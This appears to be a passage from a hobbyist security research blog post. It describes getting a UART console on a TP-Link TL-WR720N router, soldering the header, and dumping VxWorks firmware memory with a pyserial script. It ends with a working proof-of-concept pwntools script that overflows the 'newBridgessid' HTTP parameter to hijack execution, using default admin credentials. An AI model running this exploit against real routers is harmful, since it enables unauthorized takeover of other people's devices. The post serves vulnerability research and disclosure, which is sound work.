Connecting to UART
To get UART, we need some kind of way to connect to it, there’s different ways one can do this, using different serial communication programs. To name a few Minicom, Putty, or Screen. We’ll be using screen in this post. Now since UART is a sort of communication protocol between two devices, they need to understand that they’re speaking the same language, just like we agree on grammar and syntax for spoken/written languages. Now speaking this language requires speaking at a specific speed, this speed is called the rate. The rate needs to be the same for both the device we’re connecting to, and the device we’re using to connect. A screen command would look like: sudo screen /dev/ttyUSB0 115200, where the first part is the driver to connect to, and the second is the baud rate. However I first need to go pick up a UART.
Arrival of UART

After my UART cable had finally arrived I was stoked to see that UART worked out of the box! Is what I would like to say, but it didn’t. On the other router I had lying around, they had been so nice to provide female pin headers, which I could just poke the male headers of my cable into. However this router, did not. For my debugging setup, this meant, that I had been tilting the jumper wires, and applying sideways pressure to get the connection. I had done this before in Arduino projects, and hoped that it would be enough.  I however ended up concluding that this does in fact not work for this router. Oh jeez, maybe I had fried something? I tried to solder the pin headers properly. Now that sounds enticing, when you don’t have the tools to solder? I could just buy a soldering iron, but I’m a poor student, so that implies a new adventure.
Soldering

A small bike ride later I had finally gotten a soldering iron and some tin. I ended up soldering pin headers in, tried to connect to all the common baud rates again, and after that didn’t work, I was wondering, that maybe I had indeed fried the router. On the edge of giving up, I took a break for a few days. Atleast I could register the vulnerabilities, without doing POCs, because after all, they did still crash the router. However after another short trip to a university near me, I ended up using their multimeter, actually seing what pins are what, and then finally figuring out what the issue was. The UART was disconnected on the back of the pcb. After soldering the back, I finally had UART! 
Now it might look like there’s a short in the solder, but there’s actually not, it’s just the angle of the picture. Along with the same site, that said, this was needed they described the order of the pins, that is (Vcc)(GND)(RX)[TX], where TX is the pin with the square pad. I confirmed this myself using a multimeter, using a technique I read in another post.
The prettiest boot screen ever
Now we just use, screen: screen /dev/ttyUSB0 115200 and hackervoice “We’re in”. We’re greeted with a nice boot sequence:
             ________  ________             __      __  ____   _  __   ___
            |________||   ___  |           |  |    |  ||    \ | ||  | /  /
               |  |   |  |___| |   __ __   |  |    |  ||     \| ||  |/  /
               |  |   |   _____|  |__ __|  |  |___ |  || |\     ||      \
               |__|   |__|                 |______||__||_| \____||__|\___\


                                Software Platform for MIPS
    Creation date: Aug 24 2011, 18:58:10 (chenyunchuan@tp-link.net)
    Copyright(C) 2001-2010 by TP-LINK TECHNOLOGIES CO., LTD.
    CPU: AR9330: AP121 Board
    CPU freq: 400 MHZ
    SDRAM size: 8 MB
    ipaddr:192.168.1.1
    serverip:192.168.1.100
    file:vxWorks.img


    Attaching interface lo0... done
    Rx clbufs 768 each of size 1756
    eth_rx_netpool_init: allocated, pDmaBuf=0x80637910, buffend = 80782514
    ATHRS26: resetting s26
    ATHRS26: s26 reset done
    eth_rx_netpool_init: done already!
    Attached IPv4 interface to mirror unit 0
    Press Ctrl+C to stop auto-boot...
     0
    auto-booting...
    Uncompressing...done
    Starting at 0x80001000...

    Attaching interface lo0... done
    Rx clbufs 768 each of size 1756
    eth_rx_netpool_init: allocated, pDmaBuf=0x80e1c7e0, buffend = 80f673e4
    ATHRS26: resetting s26
    ATHRS26: s26 reset done
    eth_rx_netpool_init: done already!
    Attached IPv4 interface to mirror unit 0
    LAN Port Interface type is 0x4c04
    usrAppInitEx: 136: GPIO_OE = c00081d
    usrAppInitEx: 137: CP0 CONFIG = 80208483
    usrAppInitEx: 138: CP0 CONFIG1 = 9ee3519e

    -->starting wireless...
    TDDP: Now listening client request.
    tddp is running.
    wmosSemMCreate() pMud->mudDataSem:-2134829424
Now we already have confirmed at least one assumption. It does indeed load at 0x80001000. Good to know. Now trying a few commands we find the help menu:
    # help
    command         description
    -------------------------------
    help            print all commands
    arpShow         arp show
    bridgeShow      bridge info show
    call            call a function by the function pointer
    netPoolShow     netPoolShow [data][sys][eth][wlan]
    endPacket       endPacket debug
    ifShow          interface show
    iosFdShow       display a list of file descriptor names in the system
    task            print task information
    logo            print Logo
    memShow         mem show
    mem             print mem information, limited 16KB
    inetStatShow    Active Internet connections show
    natShow         nat show
    routeShow       route show
    reboot          Reboot the systerm
    netPoolShow     netPoolShow [data][sys][eth][wlan]
    stack           print task stack
    ping            ping a host
    arpAdd          add an ARP
    arpDelete       del an ARP
    ifconfig        config interface
    routec          route cmd
    memset          memory set
    memtest         memory test
    s26_wanstatus   show wan link status
    s26_portstatus  show s26's port status
    ag7240DbgLevel  set ag7240 debug level
    ethrxring       dump rx rings' info on eth
    buttontest      test QSS/restoredefault button
    wlandebug       set 802.11 debug flags
    athdebug        set ath debug flags
    dumpnvram       dump NVRAM
    showScan        layout scan result
    factory         restore factory default
    wlaninfo        show wlan info
    scanCache       dump scan cache
    nodeTalbe       dump node table
    extapDump       dump extap table
    tpscape         set tpscape
    txpower         set tx power
Now interestingly enough, this shell is very restricted. We can’t change files, copy files, read files, change memory, open a debugger. We can however show tasks running, and which addresses they’re running at. We also have a call function that allows us to call functions by function pointers, fun. However clearly the most interesting function for me, was the mem function. Which I spent a lot of time figuring out how worked, because it wasn’t apparent to me, since the help message was so poor, and I couldn’t find it during the reverse engineering. However when I finally got it to work I was a bit too excited, since the syntax is fairly simple:
# mem 80010000 100
80010000: 8F BE 00 64 03 E0 00 08 - 27 BD 00 68 3C 18 80 01 ...d.... '..h<...
80010010: 3C 19 80 3A 27 18 00 44 - AF 38 D9 7C 3C 0E 80 01 <..:'..D .8.|<...
80010020: 3C 18 80 01 3C 0F 80 3B - 25 CE 02 A8 3C 19 80 3B <...<..; %...<..;
80010030: 27 18 03 6C AD EE 95 C0 - AF 38 BC 94 03 E0 00 08 '..l.... .8......
80010040: 00 00 10 25 27 BD FF C0 - AF B5 00 30 AF B6 00 34 ...%'... ...0...4
80010050: AF B7 00 38 AF BE 00 3C - AF BF 00 2C 94 9E 00 00 ...8...< ...,....
80010060: 94 97 00 02 33 CF 00 01 - 00 80 B0 25 11 E0 00 1C ....3... ...%....
It’s basically just a hexdump of the memory. I tried finding an address I might want to try and jump to in memory. Specifically I just wanted a print, that I knew to work:  However I noticed that when I tried jumping to this, at this stage the address was off. It was not actually printing anything in the UART. That’s so weird I thought. After using the mem function a bit, I managed to find some strings, and looking in my code I confirmed that those were totally different addresses. Something went wrong when I made my loader, or they do something funky when they load it. Regardless I had to fix this somehow.
Loading without the loader
I knew what I had to do. I had to use this mem function to dump the memory, however I could only dump a restricted amount of bytes at a time, and the file was going to be big. That would probably take some time. So I made a script that did this over UART, using pyserial. The main functionality of the script can be seen below:
def read_mem(self, start_addr: int, end_addr: int, interval: int) -> list:
    if interval % 16 != 0:
        sys.exit("Sorry, interval must be divisible by 16 for now")

    print(f"[!] Reading from {start_addr:#x} to {end_addr:#x} - interval of {interval:#x}")
    data_arr = []

    for byte_vals in tqdm(range(start_addr, end_addr, interval)):
        self.uart.write(f"mem {byte_vals:#x} {interval}\r".encode())

        # Remove the command
        self.uart.readlines(1)

        for _ in range(interval//16):
            read_values = self.uart.readlines(1)[0]

            # Format data properly
            data = read_values[11:-24]
            data = data.replace(b"- ", b"")
            data = data.split(b" ")

            for val in data:
                data_arr.append(bytes([int(val, 16)]))

    return data_arr
The entire script can be found on my Github. It’s very primitive, so will probably only work on some specific TP-Link routers, that format data the same way. Otherwise you can change the way the data is formatted yourself. After running the script for 35 minutes, we finally have a new firmware file.  Finally we can try making a small POC script to exploit this:
###
# PoC - RCE (TP-LINK WR720N)
###
from pwn import *

io = remote("192.168.0.1", 80)

def pp(x):
    return p32(x, endian="big")

print_ping = pp(0x800cd490)

task = print_ping

req = b"""GET /userRpm/WlanNetworkRpm.htm?newBridgessid="""+b"i"*732+task+b"""&Save=Save HTTP/1.1\r
Host: 192.168.0.1\r
Authorization: Basic YWRtaW46YWRtaW4=\r
Connection: close\r\n\r\n"""

io.send(req)
io.interactive()
Crossing our fingers, we do hope that it works this time, and that we don’t get some “Stack smashing detected” message. So did it work this time?? 
Now we have ROP. An attacker just needs a good idea, some way to do process continuation, and he could do lots of evil stuff. With enough time and investment in making an exploit, one could probably access the restricted development VxWorks shell, which gives more options. Sadly I had no idea of how to actually leverage this exploit to something useful. An attacker could also try to change the DNS settings. There are some restrictions, since the payload is sent over HTTP. For example an attacker can not send too much data, because the large size will make the request return Entity Too Large. Furthermore there’s also bad characters now, like nullbytes, newlines, and such - due to the way the HTTP protocol is structured.
Resources
[0]: http://en.techinfodepot.shoutwiki.com/wiki/TP-LINK_TL-WR720N_v2
[1]: https://konukoii.com/blog/2018/02/16/5-min-tutorial-root-via-uart/
[2]: https://blog.quarkslab.com/reverse-engineering-a-vxworks-os-based-router.html
[3]: https://www.pudn.com/detail/1469696
[4]: http://www.secniche.org/vxworks/
[5]: https://speakerdeck.com/hdm/fun-with-vxworks?slide=14
[6]: https://www.cnblogs.com/hac425/p/9706815.html
[7]: https://github.com/cavetownie